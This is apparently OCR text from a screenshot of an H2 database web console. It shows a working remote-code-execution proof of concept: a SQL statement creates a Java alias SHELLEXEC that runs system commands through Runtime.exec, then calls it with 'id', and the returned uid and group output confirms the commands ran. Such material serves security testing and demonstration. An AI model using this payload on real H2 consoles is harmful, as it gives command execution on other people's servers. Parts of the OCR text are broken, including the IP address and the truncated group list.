 H2 Console
172. 25:8080/db/login.do?jsessionid=6ae2f7182749f91ab131b21b0baf0f
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:mem:simple
INFORMATION_SCHEMA
simple
Sequences
Users
H2 1.4.200 (2019-10-14)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(1289 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=502( ) gid=20(staff)
groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),702(